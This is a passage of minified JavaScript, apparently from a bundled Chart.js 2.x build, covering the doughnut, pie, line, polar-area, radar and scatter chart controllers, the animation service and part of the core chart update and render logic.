e=t._model,i=t._options;e.backgroundColor=i.backgroundColor,e.borderColor=i.borderColor,e.borderWidth=i.borderWidth,e.radius=i.radius},_resolveElementOptions:function(t,e){var i,n,a,o=this.chart,r=o.data.datasets[this.index],s=t.custom||{},l=o.options.elements.point,u=g.options.resolve,d=r.data[e],c={},h={chart:o,dataIndex:e,dataset:r,datasetIndex:this.index},f=["backgroundColor","borderColor","borderWidth","hoverBackgroundColor","hoverBorderColor","hoverBorderWidth","hoverRadius","hitRadius","pointStyle"];for(i=0,n=f.length;i<n;++i)c[a=f[i]]=u([s[a],r[a],l[a]],h,e);return c.radius=u([s.radius,d?d.r:void 0,r.radius,l.radius],h,e),c}})}},{25:25,40:40,45:45}],17:[function(t,e,i){"use strict";var n=t(25),a=t(40),A=t(45);n._set("doughnut",{animation:{animateRotate:!0,animateScale:!1},hover:{mode:"single"},legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');var i=t.data,n=i.datasets,a=i.labels;if(n.length)for(var o=0;o<n[0].data.length;++o)e.push('<li><span style="background-color:'+n[0].backgroundColor[o]+'"></span>'),a[o]&&e.push(a[o]),e.push("</li>");return e.push("</ul>"),e.join("")},legend:{labels:{generateLabels:function(l){var u=l.data;return u.labels.length&&u.datasets.length?u.labels.map(function(t,e){var i=l.getDatasetMeta(0),n=u.datasets[0],a=i.data[e],o=a&&a.custom||{},r=A.valueAtIndexOrDefault,s=l.options.elements.arc;return{text:t,fillStyle:o.backgroundColor?o.backgroundColor:r(n.backgroundColor,e,s.backgroundColor),strokeStyle:o.borderColor?o.borderColor:r(n.borderColor,e,s.borderColor),lineWidth:o.borderWidth?o.borderWidth:r(n.borderWidth,e,s.borderWidth),hidden:isNaN(n.data[e])||i.data[e].hidden,index:e}}):[]}},onClick:function(t,e){var i,n,a,o=e.index,r=this.chart;for(i=0,n=(r.data.datasets||[]).length;i<n;++i)(a=r.getDatasetMeta(i)).data[o]&&(a.data[o].hidden=!a.data[o].hidden);r.update()}},cutoutPercentage:50,rotation:-.5*Math.PI,circumference:2*Math.PI,tooltips:{callbacks:{title:function(){return""},label:function(t,e){var i=e.labels[t.index],n=": "+e.datasets[t.datasetIndex].data[t.index];return A.isArray(i)?(i=i.slice())[0]+=n:i+=n,i}}}}),n._set("pie",A.clone(n.doughnut)),n._set("pie",{cutoutPercentage:0}),e.exports=function(e){e.controllers.doughnut=e.controllers.pie=e.DatasetController.extend({dataElementType:a.Arc,linkScales:A.noop,getRingIndex:function(t){for(var e=0,i=0;i<t;++i)this.chart.isDatasetVisible(i)&&++e;return e},update:function(i){var n=this,t=n.chart,e=t.chartArea,a=t.options,o=a.elements.arc,r=e.right-e.left-o.borderWidth,s=e.bottom-e.top-o.borderWidth,l=Math.min(r,s),u={x:0,y:0},d=n.getMeta(),c=a.cutoutPercentage,h=a.circumference;if(h<2*Math.PI){var f=a.rotation%(2*Math.PI),g=(f+=2*Math.PI*(f>=Math.PI?-1:f<-Math.PI?1:0))+h,p=Math.cos(f),m=Math.sin(f),v=Math.cos(g),b=Math.sin(g),x=f<=0&&0<=g||f<=2*Math.PI&&2*Math.PI<=g,y=f<=.5*Math.PI&&.5*Math.PI<=g||f<=2.5*Math.PI&&2.5*Math.PI<=g,k=f<=-Math.PI&&-Math.PI<=g||f<=Math.PI&&Math.PI<=g,w=f<=.5*-Math.PI&&.5*-Math.PI<=g||f<=1.5*Math.PI&&1.5*Math.PI<=g,M=c/100,S=k?-1:Math.min(p*(p<0?1:M),v*(v<0?1:M)),C=w?-1:Math.min(m*(m<0?1:M),b*(b<0?1:M)),_=x?1:Math.max(p*(0<p?1:M),v*(0<v?1:M)),D=y?1:Math.max(m*(0<m?1:M),b*(0<b?1:M)),I=.5*(_-S),P=.5*(D-C);l=Math.min(r/I,s/P),u={x:-.5*(_+S),y:-.5*(D+C)}}t.borderWidth=n.getMaxBorderWidth(d.data),t.outerRadius=Math.max((l-t.borderWidth)/2,0),t.innerRadius=Math.max(c?t.outerRadius/100*c:0,0),t.radiusLength=(t.outerRadius-t.innerRadius)/t.getVisibleDatasetCount(),t.offsetX=u.x*t.outerRadius,t.offsetY=u.y*t.outerRadius,d.total=n.calculateTotal(),n.outerRadius=t.outerRadius-t.radiusLength*n.getRingIndex(n.index),n.innerRadius=Math.max(n.outerRadius-t.radiusLength,0),A.each(d.data,function(t,e){n.updateElement(t,e,i)})},updateElement:function(t,e,i){var n=this,a=n.chart,o=a.chartArea,r=a.options,s=r.animation,l=(o.left+o.right)/2,u=(o.top+o.bottom)/2,d=r.rotation,c=r.rotation,h=n.getDataset(),f=i&&s.animateRotate?0:t.hidden?0:n.calculateCircumference(h.data[e])*(r.circumference/(2*Math.PI)),g=i&&s.animateScale?0:n.innerRadius,p=i&&s.animateScale?0:n.outerRadius,m=A.valueAtIndexOrDefault;A.extend(t,{_datasetIndex:n.index,_index:e,_model:{x:l+a.offsetX,y:u+a.offsetY,startAngle:d,endAngle:c,circumference:f,outerRadius:p,innerRadius:g,label:m(h.label,e,a.data.labels[e])}});var v=t._model;this.removeHoverStyle(t),i&&s.animateRotate||(v.startAngle=0===e?r.rotation:n.getMeta().data[e-1]._model.endAngle,v.endAngle=v.startAngle+v.circumference),t.pivot()},removeHoverStyle:function(t){e.DatasetController.prototype.removeHoverStyle.call(this,t,this.chart.options.elements.arc)},calculateTotal:function(){var i,n=this.getDataset(),t=this.getMeta(),a=0;return A.each(t.data,function(t,e){i=n.data[e],isNaN(i)||t.hidden||(a+=Math.abs(i))}),a},calculateCircumference:function(t){var e=this.getMeta().total;return 0<e&&!isNaN(t)?2*Math.PI*(t/e):0},getMaxBorderWidth:function(t){for(var e,i,n=0,a=this.index,o=t.length,r=0;r<o;r++)n=(n=n<(e=t[r]._model?t[r]._model.borderWidth:0)?e:n)<(i=t[r]._chart?t[r]._chart.config.data.datasets[a].hoverBorderWidth:0)?i:n;return n}})}},{25:25,40:40,45:45}],18:[function(t,e,i){"use strict";var n=t(25),a=t(40),g=t(45);n._set("line",{showLines:!0,spanGaps:!1,hover:{mode:"label"},scales:{xAxes:[{type:"category",id:"x-axis-0"}],yAxes:[{type:"linear",id:"y-axis-0"}]}}),e.exports=function(t){function f(t,e){return g.valueOrDefault(t.showLine,e.showLines)}t.controllers.line=t.DatasetController.extend({datasetElementType:a.Line,dataElementType:a.Point,update:function(t){var e,i,n,a=this,o=a.getMeta(),r=o.dataset,s=o.data||[],l=a.chart.options,u=l.elements.line,d=a.getScaleForId(o.yAxisID),c=a.getDataset(),h=f(c,l);for(h&&(n=r.custom||{},void 0!==c.tension&&void 0===c.lineTension&&(c.lineTension=c.tension),r._scale=d,r._datasetIndex=a.index,r._children=s,r._model={spanGaps:c.spanGaps?c.spanGaps:l.spanGaps,tension:n.tension?n.tension:g.valueOrDefault(c.lineTension,u.tension),backgroundColor:n.backgroundColor?n.backgroundColor:c.backgroundColor||u.backgroundColor,borderWidth:n.borderWidth?n.borderWidth:c.borderWidth||u.borderWidth,borderColor:n.borderColor?n.borderColor:c.borderColor||u.borderColor,borderCapStyle:n.borderCapStyle?n.borderCapStyle:c.borderCapStyle||u.borderCapStyle,borderDash:n.borderDash?n.borderDash:c.borderDash||u.borderDash,borderDashOffset:n.borderDashOffset?n.borderDashOffset:c.borderDashOffset||u.borderDashOffset,borderJoinStyle:n.borderJoinStyle?n.borderJoinStyle:c.borderJoinStyle||u.borderJoinStyle,fill:n.fill?n.fill:void 0!==c.fill?c.fill:u.fill,steppedLine:n.steppedLine?n.steppedLine:g.valueOrDefault(c.steppedLine,u.stepped),cubicInterpolationMode:n.cubicInterpolationMode?n.cubicInterpolationMode:g.valueOrDefault(c.cubicInterpolationMode,u.cubicInterpolationMode)},r.pivot()),e=0,i=s.length;e<i;++e)a.updateElement(s[e],e,t);for(h&&0!==r._model.tension&&a.updateBezierControlPoints(),e=0,i=s.length;e<i;++e)s[e].pivot()},getPointBackgroundColor:function(t,e){var i=this.chart.options.elements.point.backgroundColor,n=this.getDataset(),a=t.custom||{};return a.backgroundColor?i=a.backgroundColor:n.pointBackgroundColor?i=g.valueAtIndexOrDefault(n.pointBackgroundColor,e,i):n.backgroundColor&&(i=n.backgroundColor),i},getPointBorderColor:function(t,e){var i=this.chart.options.elements.point.borderColor,n=this.getDataset(),a=t.custom||{};return a.borderColor?i=a.borderColor:n.pointBorderColor?i=g.valueAtIndexOrDefault(n.pointBorderColor,e,i):n.borderColor&&(i=n.borderColor),i},getPointBorderWidth:function(t,e){var i=this.chart.options.elements.point.borderWidth,n=this.getDataset(),a=t.custom||{};return isNaN(a.borderWidth)?!isNaN(n.pointBorderWidth)||g.isArray(n.pointBorderWidth)?i=g.valueAtIndexOrDefault(n.pointBorderWidth,e,i):isNaN(n.borderWidth)||(i=n.borderWidth):i=a.borderWidth,i},updateElement:function(t,e,i){var n,a,o=this,r=o.getMeta(),s=t.custom||{},l=o.getDataset(),u=o.index,d=l.data[e],c=o.getScaleForId(r.yAxisID),h=o.getScaleForId(r.xAxisID),f=o.chart.options.elements.point;void 0!==l.radius&&void 0===l.pointRadius&&(l.pointRadius=l.radius),void 0!==l.hitRadius&&void 0===l.pointHitRadius&&(l.pointHitRadius=l.hitRadius),n=h.getPixelForValue("object"==typeof d?d:NaN,e,u),a=i?c.getBasePixel():o.calculatePointY(d,e,u),t._xScale=h,t._yScale=c,t._datasetIndex=u,t._index=e,t._model={x:n,y:a,skip:s.skip||isNaN(n)||isNaN(a),radius:s.radius||g.valueAtIndexOrDefault(l.pointRadius,e,f.radius),pointStyle:s.pointStyle||g.valueAtIndexOrDefault(l.pointStyle,e,f.pointStyle),backgroundColor:o.getPointBackgroundColor(t,e),borderColor:o.getPointBorderColor(t,e),borderWidth:o.getPointBorderWidth(t,e),tension:r.dataset._model?r.dataset._model.tension:0,steppedLine:!!r.dataset._model&&r.dataset._model.steppedLine,hitRadius:s.hitRadius||g.valueAtIndexOrDefault(l.pointHitRadius,e,f.hitRadius)}},calculatePointY:function(t,e,i){var n,a,o,r=this.chart,s=this.getMeta(),l=this.getScaleForId(s.yAxisID),u=0,d=0;if(l.options.stacked){for(n=0;n<i;n++)if(a=r.data.datasets[n],"line"===(o=r.getDatasetMeta(n)).type&&o.yAxisID===l.id&&r.isDatasetVisible(n)){var c=Number(l.getRightValue(a.data[e]));c<0?d+=c||0:u+=c||0}var h=Number(l.getRightValue(t));return h<0?l.getPixelForValue(d+h):l.getPixelForValue(u+h)}return l.getPixelForValue(t)},updateBezierControlPoints:function(){var t,e,i,n,a=this.getMeta(),o=this.chart.chartArea,r=a.data||[];function s(t,e,i){return Math.max(Math.min(t,i),e)}if(a.dataset._model.spanGaps&&(r=r.filter(function(t){return!t._model.skip})),"monotone"===a.dataset._model.cubicInterpolationMode)g.splineCurveMonotone(r);else for(t=0,e=r.length;t<e;++t)i=r[t]._model,n=g.splineCurve(g.previousItem(r,t)._model,i,g.nextItem(r,t)._model,a.dataset._model.tension),i.controlPointPreviousX=n.previous.x,i.controlPointPreviousY=n.previous.y,i.controlPointNextX=n.next.x,i.controlPointNextY=n.next.y;if(this.chart.options.elements.line.capBezierPoints)for(t=0,e=r.length;t<e;++t)(i=r[t]._model).controlPointPreviousX=s(i.controlPointPreviousX,o.left,o.right),i.controlPointPreviousY=s(i.controlPointPreviousY,o.top,o.bottom),i.controlPointNextX=s(i.controlPointNextX,o.left,o.right),i.controlPointNextY=s(i.controlPointNextY,o.top,o.bottom)},draw:function(){var t=this.chart,e=this.getMeta(),i=e.data||[],n=t.chartArea,a=i.length,o=0;for(g.canvas.clipArea(t.ctx,n),f(this.getDataset(),t.options)&&e.dataset.draw(),g.canvas.unclipArea(t.ctx);o<a;++o)i[o].draw(n)},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t._index,n=t.custom||{},a=t._model;a.radius=n.hoverRadius||g.valueAtIndexOrDefault(e.pointHoverRadius,i,this.chart.options.elements.point.hoverRadius),a.backgroundColor=n.hoverBackgroundColor||g.valueAtIndexOrDefault(e.pointHoverBackgroundColor,i,g.getHoverColor(a.backgroundColor)),a.borderColor=n.hoverBorderColor||g.valueAtIndexOrDefault(e.pointHoverBorderColor,i,g.getHoverColor(a.borderColor)),a.borderWidth=n.hoverBorderWidth||g.valueAtIndexOrDefault(e.pointHoverBorderWidth,i,a.borderWidth)},removeHoverStyle:function(t){var e=this,i=e.chart.data.datasets[t._datasetIndex],n=t._index,a=t.custom||{},o=t._model;void 0!==i.radius&&void 0===i.pointRadius&&(i.pointRadius=i.radius),o.radius=a.radius||g.valueAtIndexOrDefault(i.pointRadius,n,e.chart.options.elements.point.radius),o.backgroundColor=e.getPointBackgroundColor(t,n),o.borderColor=e.getPointBorderColor(t,n),o.borderWidth=e.getPointBorderWidth(t,n)}})}},{25:25,40:40,45:45}],19:[function(t,e,i){"use strict";var n=t(25),a=t(40),k=t(45);n._set("polarArea",{scale:{type:"radialLinear",angleLines:{display:!1},gridLines:{circular:!0},pointLabels:{display:!1},ticks:{beginAtZero:!0}},animation:{animateRotate:!0,animateScale:!0},startAngle:-.5*Math.PI,legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');var i=t.data,n=i.datasets,a=i.labels;if(n.length)for(var o=0;o<n[0].data.length;++o)e.push('<li><span style="background-color:'+n[0].backgroundColor[o]+'"></span>'),a[o]&&e.push(a[o]),e.push("</li>");return e.push("</ul>"),e.join("")},legend:{labels:{generateLabels:function(s){var l=s.data;return l.labels.length&&l.datasets.length?l.labels.map(function(t,e){var i=s.getDatasetMeta(0),n=l.datasets[0],a=i.data[e].custom||{},o=k.valueAtIndexOrDefault,r=s.options.elements.arc;return{text:t,fillStyle:a.backgroundColor?a.backgroundColor:o(n.backgroundColor,e,r.backgroundColor),strokeStyle:a.borderColor?a.borderColor:o(n.borderColor,e,r.borderColor),lineWidth:a.borderWidth?a.borderWidth:o(n.borderWidth,e,r.borderWidth),hidden:isNaN(n.data[e])||i.data[e].hidden,index:e}}):[]}},onClick:function(t,e){var i,n,a,o=e.index,r=this.chart;for(i=0,n=(r.data.datasets||[]).length;i<n;++i)(a=r.getDatasetMeta(i)).data[o].hidden=!a.data[o].hidden;r.update()}},tooltips:{callbacks:{title:function(){return""},label:function(t,e){return e.labels[t.index]+": "+t.yLabel}}}}),e.exports=function(e){e.controllers.polarArea=e.DatasetController.extend({dataElementType:a.Arc,linkScales:k.noop,update:function(i){var n=this,t=n.chart,e=t.chartArea,a=n.getMeta(),o=t.options,r=o.elements.arc,s=Math.min(e.right-e.left,e.bottom-e.top);t.outerRadius=Math.max((s-r.borderWidth/2)/2,0),t.innerRadius=Math.max(o.cutoutPercentage?t.outerRadius/100*o.cutoutPercentage:1,0),t.radiusLength=(t.outerRadius-t.innerRadius)/t.getVisibleDatasetCount(),n.outerRadius=t.outerRadius-t.radiusLength*n.index,n.innerRadius=n.outerRadius-t.radiusLength,a.count=n.countVisibleElements(),k.each(a.data,function(t,e){n.updateElement(t,e,i)})},updateElement:function(t,e,i){for(var n=this,a=n.chart,o=n.getDataset(),r=a.options,s=r.animation,l=a.scale,u=a.data.labels,d=n.calculateCircumference(o.data[e]),c=l.xCenter,h=l.yCenter,f=0,g=n.getMeta(),p=0;p<e;++p)isNaN(o.data[p])||g.data[p].hidden||++f;var m=r.startAngle,v=t.hidden?0:l.getDistanceFromCenterForValue(o.data[e]),b=m+d*f,x=b+(t.hidden?0:d),y=s.animateScale?0:l.getDistanceFromCenterForValue(o.data[e]);k.extend(t,{_datasetIndex:n.index,_index:e,_scale:l,_model:{x:c,y:h,innerRadius:0,outerRadius:i?y:v,startAngle:i&&s.animateRotate?m:b,endAngle:i&&s.animateRotate?m:x,label:k.valueAtIndexOrDefault(u,e,u[e])}}),n.removeHoverStyle(t),t.pivot()},removeHoverStyle:function(t){e.DatasetController.prototype.removeHoverStyle.call(this,t,this.chart.options.elements.arc)},countVisibleElements:function(){var i=this.getDataset(),t=this.getMeta(),n=0;return k.each(t.data,function(t,e){isNaN(i.data[e])||t.hidden||n++}),n},calculateCircumference:function(t){var e=this.getMeta().count;return 0<e&&!isNaN(t)?2*Math.PI/e:0}})}},{25:25,40:40,45:45}],20:[function(t,e,i){"use strict";var n=t(25),a=t(40),u=t(45);n._set("radar",{scale:{type:"radialLinear"},elements:{line:{tension:0}}}),e.exports=function(t){t.controllers.radar=t.DatasetController.extend({datasetElementType:a.Line,dataElementType:a.Point,linkScales:u.noop,update:function(i){var n=this,t=n.getMeta(),e=t.dataset,a=t.data,o=e.custom||{},r=n.getDataset(),s=n.chart.options.elements.line,l=n.chart.scale;void 0!==r.tension&&void 0===r.lineTension&&(r.lineTension=r.tension),u.extend(t.dataset,{_datasetIndex:n.index,_scale:l,_children:a,_loop:!0,_model:{tension:o.tension?o.tension:u.valueOrDefault(r.lineTension,s.tension),backgroundColor:o.backgroundColor?o.backgroundColor:r.backgroundColor||s.backgroundColor,borderWidth:o.borderWidth?o.borderWidth:r.borderWidth||s.borderWidth,borderColor:o.borderColor?o.borderColor:r.borderColor||s.borderColor,fill:o.fill?o.fill:void 0!==r.fill?r.fill:s.fill,borderCapStyle:o.borderCapStyle?o.borderCapStyle:r.borderCapStyle||s.borderCapStyle,borderDash:o.borderDash?o.borderDash:r.borderDash||s.borderDash,borderDashOffset:o.borderDashOffset?o.borderDashOffset:r.borderDashOffset||s.borderDashOffset,borderJoinStyle:o.borderJoinStyle?o.borderJoinStyle:r.borderJoinStyle||s.borderJoinStyle}}),t.dataset.pivot(),u.each(a,function(t,e){n.updateElement(t,e,i)},n),n.updateBezierControlPoints()},updateElement:function(t,e,i){var n=this,a=t.custom||{},o=n.getDataset(),r=n.chart.scale,s=n.chart.options.elements.point,l=r.getPointPositionForValue(e,o.data[e]);void 0!==o.radius&&void 0===o.pointRadius&&(o.pointRadius=o.radius),void 0!==o.hitRadius&&void 0===o.pointHitRadius&&(o.pointHitRadius=o.hitRadius),u.extend(t,{_datasetIndex:n.index,_index:e,_scale:r,_model:{x:i?r.xCenter:l.x,y:i?r.yCenter:l.y,tension:a.tension?a.tension:u.valueOrDefault(o.lineTension,n.chart.options.elements.line.tension),radius:a.radius?a.radius:u.valueAtIndexOrDefault(o.pointRadius,e,s.radius),backgroundColor:a.backgroundColor?a.backgroundColor:u.valueAtIndexOrDefault(o.pointBackgroundColor,e,s.backgroundColor),borderColor:a.borderColor?a.borderColor:u.valueAtIndexOrDefault(o.pointBorderColor,e,s.borderColor),borderWidth:a.borderWidth?a.borderWidth:u.valueAtIndexOrDefault(o.pointBorderWidth,e,s.borderWidth),pointStyle:a.pointStyle?a.pointStyle:u.valueAtIndexOrDefault(o.pointStyle,e,s.pointStyle),hitRadius:a.hitRadius?a.hitRadius:u.valueAtIndexOrDefault(o.pointHitRadius,e,s.hitRadius)}}),t._model.skip=a.skip?a.skip:isNaN(t._model.x)||isNaN(t._model.y)},updateBezierControlPoints:function(){var a=this.chart.chartArea,o=this.getMeta();u.each(o.data,function(t,e){var i=t._model,n=u.splineCurve(u.previousItem(o.data,e,!0)._model,i,u.nextItem(o.data,e,!0)._model,i.tension);i.controlPointPreviousX=Math.max(Math.min(n.previous.x,a.right),a.left),i.controlPointPreviousY=Math.max(Math.min(n.previous.y,a.bottom),a.top),i.controlPointNextX=Math.max(Math.min(n.next.x,a.right),a.left),i.controlPointNextY=Math.max(Math.min(n.next.y,a.bottom),a.top),t.pivot()})},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t.custom||{},n=t._index,a=t._model;a.radius=i.hoverRadius?i.hoverRadius:u.valueAtIndexOrDefault(e.pointHoverRadius,n,this.chart.options.elements.point.hoverRadius),a.backgroundColor=i.hoverBackgroundColor?i.hoverBackgroundColor:u.valueAtIndexOrDefault(e.pointHoverBackgroundColor,n,u.getHoverColor(a.backgroundColor)),a.borderColor=i.hoverBorderColor?i.hoverBorderColor:u.valueAtIndexOrDefault(e.pointHoverBorderColor,n,u.getHoverColor(a.borderColor)),a.borderWidth=i.hoverBorderWidth?i.hoverBorderWidth:u.valueAtIndexOrDefault(e.pointHoverBorderWidth,n,a.borderWidth)},removeHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t.custom||{},n=t._index,a=t._model,o=this.chart.options.elements.point;a.radius=i.radius?i.radius:u.valueAtIndexOrDefault(e.pointRadius,n,o.radius),a.backgroundColor=i.backgroundColor?i.backgroundColor:u.valueAtIndexOrDefault(e.pointBackgroundColor,n,o.backgroundColor),a.borderColor=i.borderColor?i.borderColor:u.valueAtIndexOrDefault(e.pointBorderColor,n,o.borderColor),a.borderWidth=i.borderWidth?i.borderWidth:u.valueAtIndexOrDefault(e.pointBorderWidth,n,o.borderWidth)}})}},{25:25,40:40,45:45}],21:[function(t,e,i){"use strict";t(25)._set("scatter",{hover:{mode:"single"},scales:{xAxes:[{id:"x-axis-1",type:"linear",position:"bottom"}],yAxes:[{id:"y-axis-1",type:"linear",position:"left"}]},showLines:!1,tooltips:{callbacks:{title:function(){return""},label:function(t){return"("+t.xLabel+", "+t.yLabel+")"}}}}),e.exports=function(t){t.controllers.scatter=t.controllers.line}},{25:25}],22:[function(t,e,i){"use strict";var n=t(25),a=t(26),o=t(45);n._set("global",{animation:{duration:1e3,easing:"easeOutQuart",onProgress:o.noop,onComplete:o.noop}}),e.exports=function(t){t.Animation=a.extend({chart:null,currentStep:0,numSteps:60,easing:"",render:null,onAnimationProgress:null,onAnimationComplete:null}),t.animationService={frameDuration:17,animations:[],dropFrames:0,request:null,addAnimation:function(t,e,i,n){var a,o,r=this.animations;for(e.chart=t,n||(t.animating=!0),a=0,o=r.length;a<o;++a)if(r[a].chart===t)return void(r[a]=e);r.push(e),1===r.length&&this.requestAnimationFrame()},cancelAnimation:function(e){var t=o.findIndex(this.animations,function(t){return t.chart===e});-1!==t&&(this.animations.splice(t,1),e.animating=!1)},requestAnimationFrame:function(){var t=this;null===t.request&&(t.request=o.requestAnimFrame.call(window,function(){t.request=null,t.startDigest()}))},startDigest:function(){var t=this,e=Date.now(),i=0;1<t.dropFrames&&(i=Math.floor(t.dropFrames),t.dropFrames=t.dropFrames%1),t.advance(1+i);var n=Date.now();t.dropFrames+=(n-e)/t.frameDuration,0<t.animations.length&&t.requestAnimationFrame()},advance:function(t){for(var e,i,n=this.animations,a=0;a<n.length;)i=(e=n[a]).chart,e.currentStep=(e.currentStep||0)+t,e.currentStep=Math.min(e.currentStep,e.numSteps),o.callback(e.render,[i,e],i),o.callback(e.onAnimationProgress,[e],i),e.currentStep>=e.numSteps?(o.callback(e.onAnimationComplete,[e],i),i.animating=!1,n.splice(a,1)):++a}},Object.defineProperty(t.Animation.prototype,"animationObject",{get:function(){return this}}),Object.defineProperty(t.Animation.prototype,"chartInstance",{get:function(){return this.chart},set:function(t){this.chart=t}})}},{25:25,26:26,45:45}],23:[function(t,e,i){"use strict";var d=t(25),c=t(45),a=t(28),h=t(48);e.exports=function(u){var l=u.plugins;function s(t){return"top"===t||"bottom"===t}u.types={},u.instances={},u.controllers={},c.extend(u.prototype,{construct:function(t,e){var i,n,a=this;(n=(i=(i=e)||{}).data=i.data||{}).datasets=n.datasets||[],n.labels=n.labels||[],i.options=c.configMerge(d.global,d[i.type],i.options||{}),e=i;var o=h.acquireContext(t,e),r=o&&o.canvas,s=r&&r.height,l=r&&r.width;a.id=c.uid(),a.ctx=o,a.canvas=r,a.config=e,a.width=l,a.height=s,a.aspectRatio=s?l/s:null,a.options=e.options,a._bufferedRender=!1,(a.chart=a).controller=a,u.instances[a.id]=a,Object.defineProperty(a,"data",{get:function(){return a.config.data},set:function(t){a.config.data=t}}),o&&r&&(a.initialize(),a.update())},initialize:function(){var t=this;return l.notify(t,"beforeInit"),c.retinaScale(t,t.options.devicePixelRatio),t.bindEvents(),t.options.responsive&&t.resize(!0),t.ensureScalesHaveIDs(),t.buildScales(),t.initToolTip(),l.notify(t,"afterInit"),t},clear:function(){return c.canvas.clear(this),this},stop:function(){return u.animationService.cancelAnimation(this),this},resize:function(t){var e=this,i=e.options,n=e.canvas,a=i.maintainAspectRatio&&e.aspectRatio||null,o=Math.max(0,Math.floor(c.getMaximumWidth(n))),r=Math.max(0,Math.floor(a?o/a:c.getMaximumHeight(n)));if((e.width!==o||e.height!==r)&&(n.width=e.width=o,n.height=e.height=r,n.style.width=o+"px",n.style.height=r+"px",c.retinaScale(e,i.devicePixelRatio),!t)){var s={width:o,height:r};l.notify(e,"resize",[s]),e.options.onResize&&e.options.onResize(e,s),e.stop(),e.update(e.options.responsiveAnimationDuration)}},ensureScalesHaveIDs:function(){var t=this.options,e=t.scales||{},i=t.scale;c.each(e.xAxes,function(t,e){t.id=t.id||"x-axis-"+e}),c.each(e.yAxes,function(t,e){t.id=t.id||"y-axis-"+e}),i&&(i.id=i.id||"scale")},buildScales:function(){var o=this,t=o.options,r=o.scales={},e=[];t.scales&&(e=e.concat((t.scales.xAxes||[]).map(function(t){return{options:t,dtype:"category",dposition:"bottom"}}),(t.scales.yAxes||[]).map(function(t){return{options:t,dtype:"linear",dposition:"left"}}))),t.scale&&e.push({options:t.scale,dtype:"radialLinear",isDefault:!0,dposition:"chartArea"}),c.each(e,function(t){var e=t.options,i=c.valueOrDefault(e.type,t.dtype),n=u.scaleService.getScaleConstructor(i);if(n){s(e.position)!==s(t.dposition)&&(e.position=t.dposition);var a=new n({id:e.id,options:e,ctx:o.ctx,chart:o});(r[a.id]=a).mergeTicksOptions(),t.isDefault&&(o.scale=a)}}),u.scaleService.addScalesToLayout(this)},buildOrUpdateControllers:function(){var o=this,r=[],s=[];return c.each(o.data.datasets,function(t,e){var i=o.getDatasetMeta(e),n=t.type||o.config.type;if(i.type&&i.type!==n&&(o.destroyDatasetMeta(e),i=o.getDatasetMeta(e)),i.type=n,r.push(i.type),i.controller)i.controller.updateIndex(e);else{var a=u.controllers[i.type];if(void 0===a)throw new Error('"'+i.type+'" is not a chart type.');i.controller=new a(o,e),s.push(i.controller)}},o),s},resetElements:function(){var i=this;c.each(i.data.datasets,function(t,e){i.getDatasetMeta(e).controller.reset()},i)},reset:function(){this.resetElements(),this.tooltip.initialize()},update:function(t){var e,i,n=this;if(t&&"object"==typeof t||(t={duration:t,lazy:arguments[1]}),(i=(e=n).options).scale?e.scale.options=i.scale:i.scales&&i.scales.xAxes.concat(i.scales.yAxes).forEach(function(t){e.scales[t.id].options=t}),e.tooltip._options=i.tooltips,!1!==l.notify(n,"beforeUpdate")){n.tooltip._data=n.data;var a=n.buildOrUpdateControllers();c.each(n.data.datasets,function(t,e){n.getDatasetMeta(e).controller.buildOrUpdateElements()},n),n.updateLayout(),c.each(a,function(t){t.reset()}),n.updateDatasets(),n.tooltip.initialize(),n.lastActive=[],l.notify(n,"afterUpdate"),n._bufferedRender?n._bufferedRequest={duration:t.duration,easing:t.easing,lazy:t.lazy}:n.render(t)}},updateLayout:function(){!1!==l.notify(this,"beforeLayout")&&(u.layoutService.update(this,this.width,this.height),l.notify(this,"afterScaleUpdate"),l.notify(this,"afterLayout"))},updateDatasets:function(){if(!1!==l.notify(this,"beforeDatasetsUpdate")){for(var t=0,e=this.data.datasets.length;t<e;++t)this.updateDataset(t);l.notify(this,"afterDatasetsUpdate")}},updateDataset:function(t){var e=this.getDatasetMeta(t),i={meta:e,index:t};!1!==l.notify(this,"beforeDatasetUpdate",[i])&&(e.controller.update(),l.notify(this,"afterDatasetUpdate",[i]))},render:function(t){var e=this;t&&"object"==typeof t||(t={duration:t,lazy:arguments[1]});var i=t.duration,n=t.lazy;if(!1!==l.notify(e,"beforeRender")){var a=e.options.animation,o=function(t){l.notify(e,"afterRender"),c.callback(a&&a.onComplete,[t],e)};if(a&&(void 0!==i&&0!==i||void 0===i&&0!==a.duration)){var r=new u.Animation({numSteps:(i||a.duration)/16.66,easing:t.easing||a.easing,render:function(t,e){var i=c.easing.effects[e.easing],n=e.currentStep,a=n/e.numSteps;t.draw(i(a),a,n)},onAnimationProgress:a.onProgress,onAnimationComplete:o});u.animationService.addAnimation(e,r,i,n)}else e.draw(),o(new u.Animation({numSteps:0,chart:e}));return e}},draw:function(t){var e=this;e.clear(),c.isNullOrUndef(t)&&(t=1),e.transition(t),!1!==l.notify(e,"beforeDraw",[t])&&(c.each(e.boxes,function(t){t.draw(e.chartArea)},e),e.scale&&e.scale.draw(),e.drawDatasets(t),e._drawTooltip(t),l.notify(e,"afterDraw",[t]))},transition:function(t){for(var e=0,i=(this.data.datasets||[]).length;e<i;++e)this.isDatasetVisible(e)&&this.getDatasetMeta(e).controller.transition(t);this.tooltip.transition(t)},drawDatasets:function(t){var e=this;if(!1!==l.notify(e,"beforeDatasetsDraw",[t])){for(var i=(e.data.datasets||[]).length-1;0<=i;--i)e.isDatasetVisible(i)&&e.drawDataset(i,t);l.notify(e,"afterDatasetsDraw",[t])}},drawDataset:function(t,e){var i=this.getDatasetMeta(t),n={meta:i,index:t,easingValue:e};!1!==l.notify(this,"beforeDatasetDraw",[n])&&(i.controller.draw(e),l.notify(this,"afterDatasetDraw",[n]))},_drawTooltip:function(t){var e=this.tooltip,i={tooltip:e,easingValue:t};!1!==l.notify(this,"beforeTooltipDraw",[i])&&(e.draw(),l.notify(this,"afterTooltipDraw",[i]))},getElementAtEvent:function(t){return a.modes.single(this,t)},getElementsAtEvent:function(t){return a.modes.label(this,t,{intersect:!0})},getElementsAtXAxis:function(t){return a.modes["x-axis"](this,t,{intersect:!0})},getElementsAtEventForMode:function(t,e,i){var n=a.modes[e];return"function"==typeof n?n(this,t,i):[]},getDatasetAtEvent:function(t){return a.modes.dataset(this,t,{intersect:!0})},getDatasetMeta:function(t){var e=this.data.datasets[t];e._meta||(e._meta={});var 